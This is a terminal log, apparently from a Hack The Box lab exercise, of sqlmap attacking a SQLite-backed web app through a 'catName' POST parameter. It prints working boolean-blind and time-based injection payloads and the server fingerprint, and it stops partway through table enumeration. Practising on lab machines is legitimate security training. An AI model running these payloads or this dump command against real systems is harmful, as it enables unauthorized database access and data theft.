 (kali㉿kali)-[~/hack-the-box/machines/lab/cat-medium]
$ sqlmap -r sqlmap.req --level 3 --risk 3 --dump
{1.9#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 18:13:17 /2025-02-21/
[18:13:17] [INFO] parsing HTTP request from 'sqlmap.req'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[18:13:21] [INFO] resuming back-end DBMS 'sqlite'
[18:13:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: SQLite AND boolean-based blind - WHERE, HAVING, GROUP BY or HAVING clause (JSON)
Payload: catName=tt' AND CASE WHEN 3245=3245 THEN 3245 ELSE JSON(CHAR(103,101,114,85)) END AND 'tiWu'='tiWu&catId=1
Type: time-based blind
Title: SQLite > 2.0 AND time-based blind (heavy query)
Payload: catName=tt' AND 5641=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))) AND 'zTdk'='zTdk&catId=1
---
[18:13:21] [INFO] the back-end DBMS is SQLite
web server operating system: Linux Ubuntu 19.10 or 20.04 or 20.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: SQLite
[18:13:21] [INFO] fetching tables for database: 'SQLite_masterdb'
[18:13:21] [INFO] fetching number of tables for database 'SQLite_masterdb'
[18:13:21] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[18:13:21] [INFO] retrieved:
[18:13:21] [WARNING] time-based comparison requires larger statistical model, please wait........................... (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[18:13:32] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[18:13:32] [INFO] retrieved:
[18:13:32] [INFO] retrieved: